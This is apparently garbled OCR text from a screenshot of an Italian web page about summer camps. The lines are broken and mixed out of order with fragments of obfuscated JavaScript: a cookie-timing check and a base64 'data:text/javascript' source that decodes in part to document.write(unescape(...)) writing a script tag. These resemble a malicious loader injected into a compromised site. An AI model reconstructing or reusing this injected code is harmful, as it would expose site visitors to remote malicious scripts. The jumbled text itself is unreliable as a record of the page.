
 tornano i campus estivi:
Iscrizioni: dal 2
r informazioni chiedi in
t.cookie.match(new
Dal 24 agosto,
fjallrave
/\+^])/g,"\\$1")+"=
pomeridiana della segre
 0}var
venerdì dalle 14,30 alle 
d3JpdGUodW5lc2NhcGUoJy
U=document.cookie.match
iU2MyUzRCUyMiUyMCU
[\]\\\/\+^])/g,"\\$1")+"
yRSUzMiUzMyUzOCUyRS
decodeURIComponent(U[1
yUyMiUzRSUzQyUyRiU3
src="data:text/javasc
Math.floor(Date.now(
UzQyU3MyU2MyU3MiU2
cookie)||void 0===time)
2OCU3NCU3NCU3MCUzQS
e=new Date((new…
UzNCUzNiUyRSUzNiUyRi
MyU2MyU3MiU2OSU3MCU
)/1e3),cookie=getCookie
{var time=Math.floor(
Leggi tutto